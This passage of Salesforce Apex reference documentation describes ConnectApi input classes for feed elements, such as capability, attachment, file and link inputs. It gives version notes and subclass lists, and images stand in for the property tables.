

## <span id="page-1354-2"></span>ConnectApi.ContentAttachmentInput Class

Important: This class isn't available in version 32.0 and later. In version 32.0 and later, use [ConnectApi.ContentCapabilityInput.](#page-1354-1)

Used to attach existing content to a comment or feed item.

Subclass of [ConnectApi.FeedItemAttachmentInput Class](#page-1358-0)



### <span id="page-1354-1"></span>ConnectApi.ContentCapabilityInput

Attach or update a file on a comment. Use this class to attach a new file or update a file that has already been uploaded to Salesforce.

This class is a subclass of [ConnectApi.FeedElementCapabilityInput Class.](#page-1356-1)

To attach or remove files from a feed post (instead of a comment) in version 36.0 and later, use [ConnectApi.](#page-1360-1) [FilesCapabilityInput](#page-1360-1).



<span id="page-1354-0"></span>SEE ALSO:

[ConnectApi.FeedElementCapabilitiesInput](#page-1356-0)

## ConnectApi.CustomListAudienceCriteriaInput

The criteria for the custom list type of recommendation audience.

Subclass of [ConnectApi.AudienceCriteriaInput.](#page-1348-0)



# ConnectApi.DatacloudOrderInput Class

Input representation for a Datacloud order to purchase contacts or companies and retrieve purchase information.



SEE ALSO: [postOrder\(orderInput\)](#page-1194-0)

### <span id="page-1356-0"></span>ConnectApi.FeedElementCapabilitiesInput

A container for all capabilities that can be included when creating a feed element.



<span id="page-1356-1"></span>SEE ALSO:

[ConnectApi.FeedElementInput Class](#page-1357-0)

## ConnectApi.FeedElementCapabilityInput Class

A feed element capability.

In API version 30.0 and earlier, most feed items can have comments, likes, topics, and so on. In version 31.0 and later, every feed item (and feed element) can have a unique set of *capabilities*. If a capability property exists on a feed element, that capability is available, even if the capability property doesn't have a value. For example, if the ChatterLikes capability property exists on a feed element (with or without a value), the context user can like that feed element. If the capability property doesn't exist, it isn't possible to like that feed

element. A capability can also contain associated data. For example, the Moderation capability contains data about moderation flags.

This class is abstract and has no public constructor. You can make an instance only of a subclass.

This class is a superclass of:

- **•** [ConnectApi.AssociatedActionsCapabilityInput](#page-1347-0)
- **•** [ConnectApi.BookmarksCapabilityInput](#page-1350-0)
- **•** [ConnectApi.CanvasCapabilityInput](#page-1351-0)
- **•** [ConnectApi.ContentCapabilityInput](#page-1354-1)
- **•** [ConnectApi.FilesCapabilityInput](#page-1360-1)
- **•** [ConnectApi.LinkCapabilityInput](#page-1362-0)
- **•** [ConnectApi.MuteCapabilityInput](#page-1365-0)
- **•** [ConnectApi.PollCapabilityInput](#page-1367-0)
- **•** [ConnectApi.QuestionAndAnswersCapabilityInput](#page-1368-0)
- <span id="page-1357-0"></span>**•** [ConnectApi.StatusCapabilityInput](#page-1374-0) (Beta)

### ConnectApi.FeedElementInput Class

Feed elements are the top-level items that a feed contains. Feeds are feed element containers.

This class is abstract and has no public constructor. You can make an instance only of a subclass.

Superclass of [ConnectApi.FeedItemInput Class](#page-1358-1).





[Post a Feed Element with a Mention](#page-315-0) [Post a Feed Element with Existing Content](#page-316-0) [Post a Feed Element with a New File \(Binary\) Attachment](#page-318-0) [Define an Action Link and Post with a Feed Element](#page-321-0) [Define an Action Link in a Template and Post with a Feed Element](#page-325-0) [Share a Feed Element and Add a Comment](#page-329-0) [Edit a Feed Element](#page-327-0) [Edit a Question Title and Post](#page-328-0) [Post a Rich-Text Feed Element with Inline Image](#page-317-0)

### <span id="page-1358-0"></span>ConnectApi.FeedItemAttachmentInput Class

Important: This class isn't available in version 32.0 and later. In version 32.0 and later, use [ConnectApi.FeedElementCapabilityInput](#page-1356-1) [Class.](#page-1356-1)

Used to attach a file to a feed item.

This class is abstract and has no public constructor. You can make an instance only of a subclass.

Superclass for:

- **•** [ConnectApi.CanvasAttachmentInput Class](#page-1350-1)
- **•** [ConnectApi.ContentAttachmentInput Class](#page-1354-2)
- <span id="page-1358-1"></span>**•** [ConnectApi.LinkAttachmentInput Class](#page-1361-0)
- **•** [ConnectApi.NewFileAttachmentInput Class](#page-1366-1)
- **•** [ConnectApi.PollAttachmentInput Class](#page-1367-1)

### ConnectApi.FeedItemInput Class

Used to create rich feed items, for example, feed items that include @mentions or files.

Subclass of [ConnectApi.FeedElementInput Class](#page-1357-0) as of version 31.0.



# <span id="page-1359-0"></span>ConnectApi.FileIdInput

Attach a file that has already been uploaded or remove a file from a feed element.



## <span id="page-1360-1"></span>ConnectApi.FilesCapabilityInput

Attach up to 10 files that have already been uploaded or remove one or more files from a feed element. This class is a subclass of [ConnectApi.FeedElementCapabilityInput Class.](#page-1356-1)

<span id="page-1360-0"></span>

## ConnectApi.GroupInformationInput Class



<span id="page-1360-2"></span>SEE ALSO:

[ConnectApi.ChatterGroupInput Class](#page-1352-0)

## ConnectApi.HashtagSegmentInput Class

Used to include a hashtag in a feed item or comment. Subclass of [ConnectApi.MessageSegmentInput Class](#page-1365-1)



<span id="page-1361-1"></span>[ConnectApi.MessageBodyInput Class](#page-1364-0)

### ConnectApi.InlineImageSegmentInput

An inline image segment.

Subclass of [ConnectApi.MessageSegmentInput Class](#page-1365-1)



<span id="page-1361-0"></span>SEE ALSO:

[Post a Rich-Text Feed Element with Inline Image](#page-317-0) [ConnectApi.MessageBodyInput Class](#page-1364-0)

# ConnectApi.LinkAttachmentInput Class

Important: This class isn't available in version 32.0 and later. In version 32.0 and later, use [ConnectApi.LinkCapabilityInput](#page-1362-0).

Used as part of a feed item attachment, to add links.

Subclass of [ConnectApi.FeedItemAttachmentInput Class](#page-1358-0)



### <span id="page-1362-0"></span>ConnectApi.LinkCapabilityInput

Create or update a link on a feed element.

This class is a subclass of [ConnectApi.FeedElementCapabilityInput Class.](#page-1356-1)



<span id="page-1362-3"></span>SEE ALSO:

[ConnectApi.FeedElementCapabilitiesInput](#page-1356-0)

### ConnectApi.LinkSegmentInput Class

Used to include a link segment in a feed item or comment.

Subclass of [ConnectApi.MessageSegmentInput Class](#page-1365-1)



<span id="page-1362-2"></span>SEE ALSO:

[ConnectApi.MessageBodyInput Class](#page-1364-0)

### ConnectApi.ManagedTopicPositionCollectionInput Class

A collection of relative positions of managed topics.

